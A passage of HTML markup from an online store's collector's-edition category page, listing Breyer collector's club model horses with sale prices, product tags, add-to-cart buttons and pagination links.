									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=12998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12998" data-product_sku="658" aria-label="Add to cart: &ldquo;Breyer Stablemate Collector&#039;s Club - Twist&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Stablemate Collector&#039;s Club - Twist&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-stablemate-collectors-club-twist/>Breyer Stablemate Collector&#8217;s Club &#8211; Twist</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;40.00.</span></span>
</li>
<li class="product type-product post-13046 status-publish instock product_cat-collectors-edition product_cat-collectors-club product_cat-limited-edition product_cat-stablemates product_cat-vintage-collectors-club product_tag-1649 product_tag-blue-ribbon-sticker product_tag-breyer product_tag-breyer-horse product_tag-chestnut product_tag-chestnut-pinto product_tag-collector-club product_tag-hard-to-find product_tag-indian-markings product_tag-limited-edition product_tag-matte product_tag-pinto product_tag-rare product_tag-riptide product_tag-satin-bag product_tag-stablemate product_tag-vintage-club has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-vintage-club-riptide-stablemate-2016/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-vintage-club-riptide-stablemate-2016/" alt="Breyer Vintage Club &#8211; Riptide Stablemate &#8211; 2016"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Vintage Club - Riptide Stablemate - 2016" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2025/04/20240111_225116-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=13046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13046" data-product_sku="668" aria-label="Add to cart: &ldquo;Breyer Vintage Club - Riptide Stablemate - 2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Vintage Club - Riptide Stablemate - 2016&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-vintage-club-riptide-stablemate-2016/>Breyer Vintage Club &#8211; Riptide Stablemate &#8211; 2016</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.00.</span></span>
</li>
<li class="product type-product post-2163 status-publish last instock product_cat-collectors-edition product_cat-traditional product_cat-vintage-collectors-club product_tag-breyer product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-breyer-traditional product_tag-cantering-welsh-pony product_tag-chestnut product_tag-glossy product_tag-honey-chestnut product_tag-my-girl product_tag-traditional product_tag-vcc product_tag-vintage-collector has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/my-girl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/my-girl/" alt="Breyer Vintage Club 2016 Cantering Welsh Pony &#8211; My Girl"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Vintage Club 2016 Cantering Welsh Pony - My Girl" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2021/04/IMG_20190918_221259069-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=2163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2163" data-product_sku="119" aria-label="Add to cart: &ldquo;Breyer Vintage Club 2016 Cantering Welsh Pony - My Girl&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Vintage Club 2016 Cantering Welsh Pony - My Girl&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/my-girl/>Breyer Vintage Club 2016 Cantering Welsh Pony &#8211; My Girl</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;475.00.</span></span>
</li>
<li class="product type-product post-2994 status-publish first instock product_cat-collectors-edition product_cat-featured product_cat-premiere-collectors-club product_cat-traditional product_tag-breyer-hose-model product_tag-brishen product_tag-collector-club product_tag-gypsy-vanner product_tag-premiere-model product_tag-rare-horse product_tag-traditional has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/brishen-gypsy-vanner-premiere-collector-club/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/brishen-gypsy-vanner-premiere-collector-club/" alt="Brishen Gypsy Vanner Premiere Collector Club"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brishen Gypsy Vanner Premiere Collector Club" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200341149-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=2994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2994" data-product_sku="159" aria-label="Add to cart: &ldquo;Brishen Gypsy Vanner Premiere Collector Club&rdquo;" rel="nofollow" data-success_message="&ldquo;Brishen Gypsy Vanner Premiere Collector Club&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/brishen-gypsy-vanner-premiere-collector-club/>Brishen Gypsy Vanner Premiere Collector Club</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>675.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;675.00.</span></span>
</li>
<li class="product type-product post-8329 status-publish outofstock product_cat-collectors-edition product_cat-premiere-collectors-club product_cat-traditional product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-breyer-traditional product_tag-bristol product_tag-collector-club product_tag-dun product_tag-hard-to-find product_tag-jumper product_tag-premier-collectors-club has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/bristol-premier-collector-club/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">Sold out!</span>
				<figure class="products-img">
				<a href="https://store.breyer.co/product/bristol-premier-collector-club/" alt="Bristol Premier Collector&#8217;s Club Model"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bristol Premier Collector&#039;s Club Model" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-300x300.webp 300w, https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-150x150.webp 150w, https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-75x75.webp 75w, https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-444x444.webp 444w, https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-100x100.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
													
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2023/01/bristolyellow_1024x1024-300x300.webp" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="https://store.breyer.co/product/bristol-premier-collector-club/" data-quantity="1" class="button product_type_simple" data-product_id="8329" data-product_sku="358" aria-label="Read more about &ldquo;Bristol Premier Collector&#039;s Club Model&rdquo;" rel="nofollow" data-success_message="">Read more<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/bristol-premier-collector-club/>Bristol Premier Collector&#8217;s Club Model</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;375.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>351.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;351.95.</span></span>
</li>
<li class="product type-product post-2991 status-publish instock product_cat-collectors-edition product_cat-featured product_cat-premiere-collectors-club product_cat-traditional has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/carrick/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/carrick/" alt="Carrick"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carrick" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2021/05/IMG_20210517_200401196-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=2991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2991" data-product_sku="157" aria-label="Add to cart: &ldquo;Carrick&rdquo;" rel="nofollow" data-success_message="&ldquo;Carrick&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/carrick/>Carrick</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;425.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;400.00.</span></span>
</li>
<li class="product type-product post-3697 status-publish last instock product_cat-alborozo product_cat-collectors-edition product_cat-featured product_cat-stablemates product_tag-alborozo product_tag-breyer-model product_tag-breyerfest-2019 product_tag-buckskin-sabino product_tag-chalice product_tag-collector-club product_tag-stablemate has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/chalice-stablemate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/chalice-stablemate/" alt="Chalice Stablemate Deluxe Collector Club"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chalice Stablemate Deluxe Collector Club" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2022/01/20240111_220722-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=3697" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3697" data-product_sku="268" aria-label="Add to cart: &ldquo;Chalice Stablemate Deluxe Collector Club&rdquo;" rel="nofollow" data-success_message="&ldquo;Chalice Stablemate Deluxe Collector Club&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/chalice-stablemate/>Chalice Stablemate Deluxe Collector Club</a></h3>
	<span class="price">Price: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.95</bdi></span></span>
</li>
<li class="product type-product post-2176 status-publish first instock product_cat-collectors-edition product_cat-special-run product_cat-traditional product_cat-vintage-collectors-club product_tag-breyer product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-limited-edition product_tag-matte product_tag-red-roan-pinto product_tag-special-run product_tag-stock-horse-mare product_tag-traditional product_tag-vintage-collectors-club product_tag-working-cow-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/charlie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/charlie/" alt="Charlie the Stock Horse Mare 2016 Vintage Collector&#8217;s Club"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charlie the Stock Horse Mare 2016 Vintage Collector&#039;s Club" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2021/04/20240105_154335-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=2176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2176" data-product_sku="121" aria-label="Add to cart: &ldquo;Charlie the Stock Horse Mare 2016 Vintage Collector&#039;s Club&rdquo;" rel="nofollow" data-success_message="&ldquo;Charlie the Stock Horse Mare 2016 Vintage Collector&#039;s Club&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/charlie/>Charlie the Stock Horse Mare 2016 Vintage Collector&#8217;s Club</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;275.00.</span></span>
</li>
<li class="product type-product post-11882 status-publish instock product_cat-collectors-edition product_cat-collectors-club product_cat-premiere-collectors-club product_cat-traditional product_tag-breyer product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-breyer-traditional product_tag-breyer-traditional-model product_tag-constantia product_tag-matte product_tag-pinto product_tag-premiere-collector-club product_tag-standardbred-mare product_tag-traditional has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/constantia-standardbred-mare-premier-collector-club-2022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/constantia-standardbred-mare-premier-collector-club-2022/" alt="Constantia Standardbred Mare Premier Collector Club 2022"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Constantia Standardbred Mare Premier Collector Club 2022" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2024/05/20240108_181002-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=11882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11882" data-product_sku="512" aria-label="Add to cart: &ldquo;Constantia Standardbred Mare Premier Collector Club 2022&rdquo;" rel="nofollow" data-success_message="&ldquo;Constantia Standardbred Mare Premier Collector Club 2022&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/constantia-standardbred-mare-premier-collector-club-2022/>Constantia Standardbred Mare Premier Collector Club 2022</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>395.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;395.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.00.</span></span>
</li>
<li class="product type-product post-3863 status-publish instock product_cat-collectors-edition product_cat-traditional product_cat-vintage-collectors-club product_tag-bay-tobiano product_tag-breyer-horses-traditional product_tag-chincoteague-ponies product_tag-coral-and-reef product_tag-glossy product_tag-misty product_tag-only-500-made product_tag-stormy product_tag-vintage-collectors-club has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/coral-and-reef-2015-vintage-collectors-club-release/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/coral-and-reef-2015-vintage-collectors-club-release/" alt="Coral and Reef 2015 Vintage Collector&#8217;s Club Release"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coral and Reef 2015 Vintage Collector&#039;s Club Release" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_183058330-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=3863" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3863" data-product_sku="293" aria-label="Add to cart: &ldquo;Coral and Reef 2015 Vintage Collector&#039;s Club Release&rdquo;" rel="nofollow" data-success_message="&ldquo;Coral and Reef 2015 Vintage Collector&#039;s Club Release&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/coral-and-reef-2015-vintage-collectors-club-release/>Coral and Reef 2015 Vintage Collector&#8217;s Club Release</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;325.00.</span></span>
</li>
<li class="product type-product post-3844 status-publish last instock product_cat-collectors-edition product_cat-featured product_cat-premiere-collectors-club product_cat-traditional product_tag-500-made product_tag-breyer-traditional product_tag-connemara-mare product_tag-croi-damsha product_tag-dancing-heart product_tag-premier-collectors-club product_tag-rare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/dancing-heart-croi-damsha-premier-collectors-club-release/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/dancing-heart-croi-damsha-premier-collectors-club-release/" alt="Dancing Heart &#8211; Croi Damsha Premier Collector&#8217;s Club Release"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dancing Heart - Croi Damsha Premier Collector&#039;s Club Release" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182538586-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=3844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3844" data-product_sku="299" aria-label="Add to cart: &ldquo;Dancing Heart - Croi Damsha Premier Collector&#039;s Club Release&rdquo;" rel="nofollow" data-success_message="&ldquo;Dancing Heart - Croi Damsha Premier Collector&#039;s Club Release&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/dancing-heart-croi-damsha-premier-collectors-club-release/>Dancing Heart &#8211; Croi Damsha Premier Collector&#8217;s Club Release</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.00.</span></span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://store.breyer.co/product-category/collectors-edition/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://store.breyer.co/product-category/collectors-edition/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://store.breyer.co/product-category/collectors-edition/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>
<aside id="secondary" class="widget-area estore-cat-color_57" role="complementary">

	
	<section id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title"><span>Cart</span></h3><div class="widget_shopping_cart_content"></div></section><section id="woocommerce_products-1" class="widget woocommerce widget_products"><h3 class="widget-title"><span>Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://store.breyer.co/product/customer-appreciation-ideal-quarter-horse-glossy-2020/">
